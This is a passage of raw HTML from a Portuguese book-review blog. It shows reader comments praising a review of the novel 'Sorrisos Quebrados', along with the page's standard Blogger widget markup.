href="http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html?showComment=1482330884040#c1998494573444971150">21/12/16 12:34 PM</a></span></div><p class="comment-content">Obrigado, amei tanto o livro que fica até difícil colocar em palavras, mas sai indicando em esse livro pra todo mundo!! &#9829; Obrigado por deixar suas palavras pra mim =)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-32577973"><a target="_self" href="https://www.blogger.com/comment/delete/504811210632595239/1998494573444971150">Excluir</a></span></span></div><div class="comment-replies"><div id="c1998494573444971150-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1998494573444971150-ra" class="thread-chrome thread-expanded"><div></div><div id="c1998494573444971150-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1998494573444971150">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1998494573444971150-ce"></div></li></div><div id="c2832447714848965774-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2832447714848965774">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2832447714848965774-ce"></div></li><li class="comment" id="c5718174966301724376"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiowgoWDfFlNHpAI2B3CPtwZNu9d-8f_phmq1qXolyhg_X8-J2RFweEGPoDgx-IOcoONtOyhv-cJjZHyqDrMk_XGfamjPpggjrEeGT3aWJcCfdchoVP3cs1nYqhAKLXYTs/s45-c/5598c1d1e01df1fa85eee33fd48111cd.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02573976454275977601" rel="nofollow">Jessica Rabelo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html?showComment=1495245695446#c5718174966301724376">19/5/17 11:01 PM</a></span></div><p class="comment-content">Este comentário foi removido pelo autor.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5718174966301724376">Responder</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/504811210632595239/5718174966301724376">Excluir</a></span></span></div><div class="comment-replies"><div id="c5718174966301724376-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5718174966301724376-ra" class="thread-chrome thread-expanded"><div></div><div id="c5718174966301724376-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5718174966301724376">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5718174966301724376-ce"></div></li><li class="comment" id="c4049811053418204524"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiowgoWDfFlNHpAI2B3CPtwZNu9d-8f_phmq1qXolyhg_X8-J2RFweEGPoDgx-IOcoONtOyhv-cJjZHyqDrMk_XGfamjPpggjrEeGT3aWJcCfdchoVP3cs1nYqhAKLXYTs/s45-c/5598c1d1e01df1fa85eee33fd48111cd.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02573976454275977601" rel="nofollow">Jessica Rabelo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html?showComment=1495245977825#c4049811053418204524">19/5/17 11:06 PM</a></span></div><p class="comment-content">Oiee.<br>Eu achei esse livro com uma premissa linda.<br>Quero dizer. Não é sempre que os autores tocam nesse assunto e acho emocionante quando tocam.<br>Beijos.<br><br>--- <a href="https://fanficcao.wordpress.com" rel="nofollow">Fantástica Ficção</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4049811053418204524">Responder</a><span class="item-control blog-admin blog-admin pid-652083665"><a target="_self" href="https://www.blogger.com/comment/delete/504811210632595239/4049811053418204524">Excluir</a></span></span></div><div class="comment-replies"><div id="c4049811053418204524-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4049811053418204524-ra" class="thread-chrome thread-expanded"><div></div><div id="c4049811053418204524-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4049811053418204524">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4049811053418204524-ce"></div></li><li class="comment" id="c7159714822723768295"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11274018842009836173" rel="nofollow">Jardim Literario</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html?showComment=1495289931848#c7159714822723768295">20/5/17 11:18 AM</a></span></div><p class="comment-content">Nossa parece ser uma leitura maravilhosa , forte mais que traz um sentimento de recomeço. Achei super forte o quote da Paola, e sem dúvidas ver como eles conseguiram encontrar um no outro a força para prosseguir deve ser algo incrível.<br>Anda não conhecia a leitura, mais fiquei bem encantada a ler<br>Adorei a resenha<br>Beijos.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7159714822723768295">Responder</a><span class="item-control blog-admin blog-admin pid-1245043556"><a target="_self" href="https://www.blogger.com/comment/delete/504811210632595239/7159714822723768295">Excluir</a></span></span></div><div class="comment-replies"><div id="c7159714822723768295-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7159714822723768295-ra" class="thread-chrome thread-expanded"><div></div><div id="c7159714822723768295-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7159714822723768295">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7159714822723768295-ce"></div></li><li class="comment" id="c2412762543537451331"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-xEcGEIzzYJs/ZP4j2e7uirI/AAAAAAAAVf0/-m7xxkIIdc0FH8OyjSQgSnJfjUa8fQWbQCK4BGAYYCw/s35/WhatsApp%252520Image%2525202023-09-10%252520at%25252017.12.46.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15835661216743746007" rel="nofollow">Gabriela Fernandes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html?showComment=1495292267443#c2412762543537451331">20/5/17 11:57 AM</a></span></div><p class="comment-content">Não conhecia esse livro. Parece emocionante. É dificil encontrar autores que toquem nesse assunto. Achei emocionante sua resenha. Parabéns!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2412762543537451331">Responder</a><span class="item-control blog-admin blog-admin pid-969891117"><a target="_self" href="https://www.blogger.com/comment/delete/504811210632595239/2412762543537451331">Excluir</a></span></span></div><div class="comment-replies"><div id="c2412762543537451331-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2412762543537451331-ra" class="thread-chrome thread-expanded"><div></div><div id="c2412762543537451331-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2412762543537451331">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2412762543537451331-ce"></div></li><li class="comment" id="c1697088875180883618"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkQ1fkil-MYGghGGIt-kGqmPw-Z6Ka2KlBnpcCrjiVpjUK-c-8eRXDQHSFk-p4OLOCHRBgPrvqht6I_r5SeLvnVQeeXoAX841_NylvsuXWmG8W0eEC1VxDg_z-LgExxA/s45-c/IMG_8954.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06575061463493681494" rel="nofollow">Suelane Pereira Passavante</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html?showComment=1495297389267#c1697088875180883618">20/5/17 1:23 PM</a></span></div><p class="comment-content">Desconhecia o livro e sua resenha me fez acreditar o quanto ele eve ser bom. E as quotes que você escolhe me instigaram ainda mais.<br>Adorei!<br><br>Bjs<br>Suka<br>http://www.suka-p.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1697088875180883618">Responder</a><span class="item-control blog-admin blog-admin pid-1583185557"><a target="_self" href="https://www.blogger.com/comment/delete/504811210632595239/1697088875180883618">Excluir</a></span></span></div><div class="comment-replies"><div id="c1697088875180883618-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1697088875180883618-ra" class="thread-chrome thread-expanded"><div></div><div id="c1697088875180883618-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1697088875180883618">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1697088875180883618-ce"></div></li><li class="comment" id="c4145809079763644050"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10230238027978049536" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html?showComment=1495376434028#c4145809079763644050">21/5/17 11:20 AM</a></span></div><p class="comment-content">Gostei muito da capa e da premissa, embora eu AME livros mais pesados como parece ser a temática que aborda o livro, também sofro na mesma intensidade. Com certeza seria algo que leria :D Mas eu teria uma ressaca literária daquelas...<br><br>Um beijo, Carol<br>Blog com V.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4145809079763644050">Responder</a><span class="item-control blog-admin blog-admin pid-63332418"><a target="_self" href="https://www.blogger.com/comment/delete/504811210632595239/4145809079763644050">Excluir</a></span></span></div><div class="comment-replies"><div id="c4145809079763644050-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4145809079763644050-ra" class="thread-chrome thread-expanded"><div></div><div id="c4145809079763644050-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4145809079763644050">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4145809079763644050-ce"></div></li><li class="comment" id="c3765799853127064063"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16554430806395160280" rel="nofollow">Blog Pretenses</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html?showComment=1495376706759#c3765799853127064063">21/5/17 11:25 AM</a></span></div><p class="comment-content">Olá!! Com a publicação dessa história em livro físico pela editora Valentina, tenho certeza que mais pessoas vão ter a oportunidade de ler e conhecer essa história linda e apaixonante!! Parabéns ao Clube, a autora Sofia Silva e a Editora Valentina!! Que os sorrisos quebrados sejam sempre verdadeiros e nunca deixem de existir!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3765799853127064063">Responder</a><span class="item-control blog-admin blog-admin pid-1044351517"><a target="_self" href="https://www.blogger.com/comment/delete/504811210632595239/3765799853127064063">Excluir</a></span></span></div><div class="comment-replies"><div id="c3765799853127064063-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3765799853127064063-ra" class="thread-chrome thread-expanded"><div></div><div id="c3765799853127064063-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3765799853127064063">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3765799853127064063-ce"></div></li><li class="comment" id="c2889427193013708833"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03261564542595863646" rel="nofollow">Livro, Caneca &amp; Café</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html?showComment=1495385710529#c2889427193013708833">21/5/17 1:55 PM</a></span></div><p class="comment-content">Olha , eu já não tô muito bem e sua resenha já me deixou com um aperto no peito. 😣 . Adoro cores contrastadas, intensas, vibrantes, porque é assim que eu vivo &#10084; amei a resenha &#10084;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2889427193013708833">Responder</a><span class="item-control blog-admin blog-admin pid-1510231812"><a target="_self" href="https://www.blogger.com/comment/delete/504811210632595239/2889427193013708833">Excluir</a></span></span></div><div class="comment-replies"><div id="c2889427193013708833-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2889427193013708833-ra" class="thread-chrome thread-expanded"><div></div><div id="c2889427193013708833-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2889427193013708833">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2889427193013708833-ce"></div></li><li class="comment" id="c3623274426331866355"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6XI8-OcuCKLRtPTxfPhSdSL8O2hMvQQRPU2ta-8ZMDr9KpOzYENuChc5pcInwsPDIkAFNh2q8AGrUlyMCHaN4aGXsif-JFI6fHIag5MsoW8Hu0oZIDbdnJmEFCAx0yg/s45-c/pp.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00148807986664985662" rel="nofollow">Taínny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html?showComment=1495387471667#c3623274426331866355">21/5/17 2:24 PM</a></span></div><p class="comment-content">Uau.. <br>Que emoção!<br>Livro bem forte esse!<br>Tenho certeza de que vale a pena ler...<br><br>Obrigada pela indicação<br><br><a href="http://partesdaliteratura.blogspot.com/" rel="nofollow">Partes da Literatura</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3623274426331866355">Responder</a><span class="item-control blog-admin blog-admin pid-1023396076"><a target="_self" href="https://www.blogger.com/comment/delete/504811210632595239/3623274426331866355">Excluir</a></span></span></div><div class="comment-replies"><div id="c3623274426331866355-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3623274426331866355-ra" class="thread-chrome thread-expanded"><div></div><div id="c3623274426331866355-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3623274426331866355">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3623274426331866355-ce"></div></li><li class="comment" id="c4168758902632898461"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12747621483285613271" rel="nofollow">Day Morais</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html?showComment=1495390114788#c4168758902632898461">21/5/17 3:08 PM</a></span></div><p class="comment-content">Linda sua resenha. Essa capa está maravilhosa hein... Parece valer muito a pena ler!! Beijos!!<br><br><a href="http://www.lendo1bomlivro.com.br/?m=0/" rel="nofollow">www.lendo1bomlivro.com.br</a><br>Instagram :) <a href="https://www.instagram.com/lendo1bomlivro/" rel="nofollow">@lendo1bomlivro</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4168758902632898461">Responder</a><span class="item-control blog-admin blog-admin pid-918990427"><a target="_self" href="https://www.blogger.com/comment/delete/504811210632595239/4168758902632898461">Excluir</a></span></span></div><div class="comment-replies"><div id="c4168758902632898461-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4168758902632898461-ra" class="thread-chrome thread-expanded"><div></div><div id="c4168758902632898461-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4168758902632898461">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4168758902632898461-ce"></div></li><li class="comment" id="c1178437134631710749"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02235747827117936129" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html?showComment=1495393157687#c1178437134631710749">21/5/17 3:59 PM</a></span></div><p class="comment-content">Muito boa sua resenha. Esse livro aborda um assunto bem intrigante. Acho que gostaria de fazer a leitura.<br>Beijos, Yasmim.<br><br>Blog: http://literarte.blog.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1178437134631710749">Responder</a><span class="item-control blog-admin blog-admin pid-1928797116"><a target="_self" href="https://www.blogger.com/comment/delete/504811210632595239/1178437134631710749">Excluir</a></span></span></div><div class="comment-replies"><div id="c1178437134631710749-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1178437134631710749-ra" class="thread-chrome thread-expanded"><div></div><div id="c1178437134631710749-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1178437134631710749">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1178437134631710749-ce"></div></li><li class="comment" id="c6947115718197543111"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07516404558430185932" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html?showComment=1495398145090#c6947115718197543111">21/5/17 5:22 PM</a></span></div><p class="comment-content">Olá, adorei a premissa e a capa do livro, linda demais. Muito boa sua resenha. Quero muito ler, gosto de histórias assim. Parabéns!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6947115718197543111">Responder</a><span class="item-control blog-admin blog-admin pid-738076530"><a target="_self" href="https://www.blogger.com/comment/delete/504811210632595239/6947115718197543111">Excluir</a></span></span></div><div class="comment-replies"><div id="c6947115718197543111-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6947115718197543111-ra" class="thread-chrome thread-expanded"><div></div><div id="c6947115718197543111-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6947115718197543111">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6947115718197543111-ce"></div></li><li class="comment" id="c2929894652787524148"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Iq7XjtU32SJ-xBSFYh0U7zvj_nA2rYbXFJ9INSxLnFW796rgJsY_flWAP2mtAwNt0_OU9NkpUH0mY2fB203Yjnkedi88ofHDA3UVT5HRF8LkpKeH6OuRThohiOpgC58/s45-c/agoravaimy1.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16278401715496809815" rel="nofollow">Papeando Livros</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html?showComment=1495455155755#c2929894652787524148">22/5/17 9:12 AM</a></span></div><p class="comment-content">A capa é linda e chamativa, já queria ler o livro antes e amei ler esta resenha. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2929894652787524148">Responder</a><span class="item-control blog-admin blog-admin pid-1230929957"><a target="_self" href="https://www.blogger.com/comment/delete/504811210632595239/2929894652787524148">Excluir</a></span></span></div><div class="comment-replies"><div id="c2929894652787524148-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2929894652787524148-ra" class="thread-chrome thread-expanded"><div></div><div id="c2929894652787524148-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2929894652787524148">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2929894652787524148-ce"></div></li><li class="comment" id="c5801828414005821495"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR6YIzBlT2mOy5zw8d6xUpR_WtRqpgNEFsxDBQ3Eqy9q8KvEsKQ45AejcN-OSjJ1A_Xg5TcbY7j2zCtjRUAWTRHo92xm39ffo6WlF7stZjvk5CF4ImhSdC6SmCgPC5sUU/s45-c/Miniatura.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12115166483331743308" rel="nofollow">Um Livro e Só</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html?showComment=1495486240983#c5801828414005821495">22/5/17 5:50 PM</a></span></div><p class="comment-content">Olá. Adorei a resenha. Esse livro deveria ser lido por todo mundo, é um tema que precisa ser discutido. <br>Abraço, Raíssa<br>http://umlivroeso.blogspot.com.br/<br>https://www.youtube.com/channel/UCqHjLsHMeYOeSAso9F1FUiQ</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5801828414005821495">Responder</a><span class="item-control blog-admin blog-admin pid-1347093602"><a target="_self" href="https://www.blogger.com/comment/delete/504811210632595239/5801828414005821495">Excluir</a></span></span></div><div class="comment-replies"><div id="c5801828414005821495-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5801828414005821495-ra" class="thread-chrome thread-expanded"><div></div><div id="c5801828414005821495-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5801828414005821495">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5801828414005821495-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3336731778374059590"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Obrigado por seu comentário!! Bem-vindo(a) ao Clube do Farol!</p>
<a href='https://www.blogger.com/comment/frame/504811210632595239?po=3336731778374059590&hl=pt-BR&saa=85391&origin=http://www.clubedofarol.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.clubedofarol.com/2016/12/resenha-sway.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.clubedofarol.com/2016/12/resenha-selva-de-gafanhotos.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='http://www.clubedofarol.com/feeds/3336731778374059590/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/504811210632595239?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttp://www.clubedofarol.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/504811210632595239?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttp://www.clubedofarol.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquisar neste blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.clubedofarol.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Colunistas do Farol</h2>
<div class='widget-content'>
<div class='widget-content'>
<center>

<a href="https://www.clubedofarol.com/search/label/%40efinco">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgExOH5AuscfNS5UIDr2g4ZWwg3dd8KybinrQvMeQOakE5_H3S0VIYMfvlOSIYxE_oJPK88LysyaYLILUBngPofDqm8zXOOP9VMzA-k_nioBEmfjs4DzQBaJWNLBA9xBehxGPE2BghjokrXXiq9gsXszakeKFXNrT-ivtx-brB1cGvtwRCkNGrJ9-5Q6hCv/s320/1-removebg-preview.png" width="100" height="100"/>

<p>

<a href="https://www.clubedofarol.com/search/label/%40Carol%20Finco">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxM8vLa1guTgOR_M9f8Ujy5srhHksi325ejHMI1tTnrKPem6qk98UNEDI0sIL97qxs1OuVZNf-5nXIIL1yXWxhlcG1zQqBXkSxn2dxpWrS997l1ck_DHfWrTjr709q-zqb5PPMd7aKtpFM7rgq9xPbwEfW9iQvdsT2Snf0aCYgfGGRfLbxxgBC-qVdHpQ1/s320/2.png" width="100" height="100"/>
</a>&nbsp

<a href="https://www.clubedofarol.com/search/label/%40Danii">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ-YsFqrN0TpzsTFSItBAOXagCLHR7tRY6B2I-TacIbKYhWS0Qe6XVlulOrHADX75lOp0BirZGkgXR6OC_DwjCTQW2lKSgUz3c0tW3wqlkkqL96_XvQ-o2NVoyX9KT_aA86vGcosvqOvU0m7UXp9u-WETnVJlmzA30TWbbAIdGtJPDSCO3H7LGK-8XN5TS/s320/1.png" width="100" height="100"/>
</a>

<br />

<a href="https://www.clubedofarol.com/search/label/%40M.V.">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY9h9XWFt3306lhC1P-TecO8iQc_F8CLUQD1No4oDkOnXf-EVB20wigXaK2BRdqrsO3ohs_Rns1p3DywJPAD4TBnH48UUmJ4K1hHx6xWOkEDl_shFej6zhIuCi2a-9azKFUYt5ID8q_AIWg6FmD1VB5PAe34u8-oLkLb-ITLQ31YEs7tNBpl_zfny1IeYl/s320/4.png" width="100" height="100"/>
</a>&nbsp

<a href="https://www.clubedofarol.com/search/label/%40Milly">
